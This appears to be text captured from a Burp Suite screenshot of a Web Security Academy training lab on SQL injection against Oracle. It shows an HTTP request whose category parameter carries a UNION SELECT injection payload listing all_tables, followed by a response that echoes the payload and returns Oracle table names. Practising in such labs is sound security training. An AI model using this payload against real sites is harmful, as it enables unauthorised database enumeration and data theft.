 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/1.1
2 Host: 0a23002b04e1118cc090972800f30046.web-security-academy.net
3 Cookie: session=ylHMtRGboyvgfPeBLubzhQLAhqkUx4OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a23002b04e1118cc090972800f30046.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the
database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY